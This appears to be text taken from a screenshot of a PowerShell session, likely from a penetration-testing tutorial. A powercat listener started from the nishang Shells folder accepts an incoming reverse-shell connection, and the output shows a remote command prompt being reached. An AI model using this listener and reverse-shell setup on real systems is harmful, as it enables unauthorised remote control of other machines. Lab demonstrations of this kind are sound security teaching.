 Windows PowerShell
PS C:\nishang\Shells>
PS C:\nishang\Shells>
PS C:\nishang\Shells> powercat -l -v -p 4444
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 4444)
VERBOSE: Connection from [192.168.254.1] port  [tcp] accepted (source port 58264)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
PS C:\Windows\system32> $en
Page: 1 of 1 Words: 0 English (India) 120%
18:54
11-05-2015